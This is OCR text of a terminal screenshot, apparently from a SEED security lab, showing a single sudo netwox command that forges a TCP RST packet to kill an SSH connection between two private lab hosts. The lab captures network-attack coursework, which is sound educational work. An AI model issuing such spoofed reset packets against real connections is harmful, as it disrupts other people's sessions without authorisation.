 VM3
Terminator
En
3:40 PM
/bin/bash
/bin/bash 66x24
[05/09/22]seed@VM:~$ sudo netwox 40 --ip4-src 172.16.77.129 --ip4-
dst 172.16.77.128 --tcp-src 22 --tcp-dst 40690 --tcp-rst --tcp-seq
num 4250126824